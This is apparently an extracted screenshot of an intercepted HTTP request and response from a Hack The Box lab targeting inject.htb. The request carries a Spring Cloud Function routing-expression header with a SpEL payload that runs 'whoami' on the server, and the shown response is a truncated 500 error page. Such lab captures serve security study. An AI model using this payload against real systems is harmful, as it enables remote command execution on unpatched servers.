 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: inject.htb:8080
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("whoami")
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 4
11
12 test
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Content-Length: 455
5 Date: Fri, 21 Jul 2023 16:08:39 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 - Internal Server Error
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{